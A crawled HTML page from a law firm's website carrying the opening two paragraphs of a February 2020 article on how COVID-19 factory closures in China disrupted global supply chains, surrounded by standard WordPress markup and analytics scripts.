

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/commercial-insight/coronavirus-impact-international-supply-chains-and-trade/
body_size: 28786
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Coronavirus: impact on international supply chains and trade | Michelmores</title>
	<meta name="description" content="On Monday, millions of people in China returned to work following an extended Lunar New Year Holiday – an extension imposed by Chinese authorities to prevent the spread of a new strain of coronavirus, COVID-19." />
	<link rel="canonical" href="https://www.michelmores.com/commercial-insight/coronavirus-impact-international-supply-chains-and-trade/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Coronavirus: impact on international supply chains and trade" />
	<meta property="og:description" content="On Monday, millions of people in China returned to work following an extended Lunar New Year Holiday – an extension imposed by Chinese authorities to prevent the spread of a new strain of coronavirus, COVID-19." />
	<meta property="og:url" content="https://www.michelmores.com/commercial-insight/coronavirus-impact-international-supply-chains-and-trade/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2024-04-15T11:16:34+00:00" />
	<meta property="og:image" content="https://www.michelmores.com/app/uploads/2023/03/Supply-chain-thumbnail.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="338" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/commercial-insight/coronavirus-impact-international-supply-chains-and-trade/","url":"https://www.michelmores.com/commercial-insight/coronavirus-impact-international-supply-chains-and-trade/","name":"Coronavirus: impact on international supply chains and trade | Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"primaryImageOfPage":{"@id":"https://www.michelmores.com/commercial-insight/coronavirus-impact-international-supply-chains-and-trade/#primaryimage"},"image":{"@id":"https://www.michelmores.com/commercial-insight/coronavirus-impact-international-supply-chains-and-trade/#primaryimage"},"thumbnailUrl":"https://www.michelmores.com/app/uploads/2023/03/Supply-chain-thumbnail.jpg","datePublished":"2021-01-26T14:37:00+00:00","dateModified":"2024-04-15T11:16:34+00:00","description":"On Monday, millions of people in China returned to work following an extended Lunar New Year Holiday – an extension imposed by Chinese authorities to prevent the spread of a new strain of coronavirus, COVID-19.","breadcrumb":{"@id":"https://www.michelmores.com/commercial-insight/coronavirus-impact-international-supply-chains-and-trade/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/commercial-insight/coronavirus-impact-international-supply-chains-and-trade/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.michelmores.com/commercial-insight/coronavirus-impact-international-supply-chains-and-trade/#primaryimage","url":"https://www.michelmores.com/app/uploads/2023/03/Supply-chain-thumbnail.jpg","contentUrl":"https://www.michelmores.com/app/uploads/2023/03/Supply-chain-thumbnail.jpg","width":600,"height":338},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/commercial-insight/coronavirus-impact-international-supply-chains-and-trade/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"Coronavirus: impact on international supply chains and trade"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.michelmores.com/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='print' onload="this.onload=null;this.media='screen'" />
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.33ed1607698471a390b4a72b4ece121a.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.f8876309b2f811a963279ca17c32994b.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_print-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.b48688145f846c26f5053b9ca32ad151.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='css_single-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cf7pp-redirect_method-js-extra">
var ajax_object_cf7pp = {"ajax_url":"https:\/\/www.michelmores.com\/wp\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/www.michelmores.com\/wp-json\/cf7pp\/v1\/","request_method":"1","forms":"[\"6242|stripe\"]","path_paypal":"https:\/\/www.michelmores.com\/?cf7pp_paypal_redirect=","path_stripe":"https:\/\/www.michelmores.com\/?cf7pp_stripe_redirect=","method":"1"};
</script>
<script src="https://www.michelmores.com/app/plugins/contact-form-7-paypal-add-on/assets/js/redirect_method.js?ver=2.4.4" defer="defer" type="text/javascript" id="cf7pp-redirect_method-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
</head>

<body class="wp-singular news-insights-template-default single single-news-insights postid-15575 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page picostrap_header_navbar_position_ theme-colour--blue">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>

<div class="hero-single-article  has-image  ">
    <div class="container">
        <div class="content-sidebar-layout">
            <div class="content-sidebar-layout__sidebar-col">
                <div class="hero-single-article__social  social-share">
    <div>Share</div>
    <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/commercial-insight/coronavirus-impact-international-supply-chains-and-trade/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/commercial-insight/coronavirus-impact-international-supply-chains-and-trade/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>
</div>

<div class="hero-single-article__publish-date">Published February 17th 2020</div>

            </div>
            <div class="content-sidebar-layout__content-col">
                <div class="hero-single-article__info">
                    <div class="breadcrumb-section">
                        <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News &#038; Insights." href="https://www.michelmores.com/news/" class="news-insights-root post post-news-insights" ><span property="name">News &#038; Insights</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-news-insights current-item">Article</span><meta property="url" content="https://www.michelmores.com/commercial-insight/coronavirus-impact-international-supply-chains-and-trade/"><meta property="position" content="3"></span>                    </div>

                    <div class="wysiwyg">
                        <h1 class="">Coronavirus: impact on international supply chains and trade</h1>
                    </div>
                </div>

                <div class="hero-single-article__image-wrapper">
                    <img src="https://www.michelmores.com/app/uploads/2023/03/Supply-chain-thumbnail.jpg" alt="" fetchpriority="high" data-no-lazy="1" />
                </div>
            </div>
        </div>
    </div>
</div>



<div class="container">
    <div class="page-main-content  content-sidebar-layout  content-w-sidebar--single-news-insights  content-sidebar-layout--right-col-border">
                    <div class="content-sidebar-layout__sidebar-col"><div class="post-authors">
    <h6>Authors</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/david-thompson/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="David Thompson"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/David-Thompspon-min1-768x527.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/David-Thompspon-min1-768x527.jpg"
                                 alt="David Thompson"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/david-thompson/">David Thompson</a>
                </div>
            </div>
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/philippa-collison/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Philippa Collison"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Screen-Use-96-dpi-768x555.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Screen-Use-96-dpi-768x555.jpg"
                                 alt="Philippa Collison"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/philippa-collison/">Philippa Collison</a>
                </div>
            </div>
            </div>
</div>
</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><p>On Monday, millions of people in China returned to work following an extended Lunar New Year Holiday – an extension imposed by Chinese authorities to prevent the spread of a new strain of coronavirus, COVID-19. Despite this, many factories in China remain closed or continue to operate only at a reduced capacity and many flights and other major transport links have been suspended.</p>
<p>The slowdown in China is having a significant impact on global supply chains, causing particular disruption to the motor and high-tech industries which widely rely on Chinese manufacturers to produce parts. Whilst some companies are able to call on inventory buffers to bridge the gap in supply, those that operate just-in-time delivery structures are beginning to feel increasingly exposed to the resultant hole in the supply chain.</p>
